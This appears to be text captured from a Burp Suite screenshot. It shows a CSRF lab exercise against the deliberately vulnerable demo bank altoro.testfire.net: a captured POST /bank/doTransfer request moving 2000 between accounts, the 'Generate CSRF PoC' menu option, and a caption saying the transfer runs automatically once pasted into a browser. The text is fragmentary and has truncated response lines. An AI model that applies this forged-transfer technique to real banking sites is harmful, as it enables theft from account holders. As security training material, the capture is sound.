 paste in browser and enter the transfer 2000$ will done automatically
46 http://altoro.testfire.net POST /bank/doTransfer ✓ 302 202 65.61.137.117
Request
Pretty Raw Hex
1 POST /bank/doTransfer HTTP/1.1
2 Host: altoro.testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Ge
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://burpsuite
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://burpsuite/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18 fromAccount=800001&toAccount=800000&transferAmount=2000&transfer=T
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue >
Request in browser >
Engagement tools >
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection >
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy history documentation
Find references
Discover content
Schedule task
Generate CSRF PoC
nse
Raw Hex Render \n
/1.1 302 Found
er: Apache-Coyote/1.1
Cookie: JSESSIONID=41A1CC00851569518A1F01A5F52B29D6; Path=/; HttpOnly
tion: /login.jsp
ent-Length: 0
: Fri, 07 Feb 2025 15:05:54 GMT
Search
Search
0 highli
Event log (2) All issues